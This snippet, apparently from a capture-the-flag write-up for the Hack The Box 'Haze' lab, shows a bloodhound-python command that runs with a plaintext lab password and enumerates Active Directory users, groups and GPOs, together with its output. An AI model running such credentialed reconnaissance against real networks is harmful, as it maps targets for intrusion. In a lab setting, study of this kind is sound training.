 ┌──(kali㉿kali)-[~/Desktop/Machines/Haze VM]
└─$ bloodhound-python -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24' -d haze.htb -dc dc01.haze.htb  -ns 10.10.11.61 -c all  --zip
INFO: Found AD domain: haze.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: dc01.haze.htb
Clock skew too great
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.haze.htb
INFO: Found 8 users
INFO: Found 57 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc01.haze.htb
INFO: Done in 00M 05S
INFO: Compressing output into 20250430101741_bloodhound.zip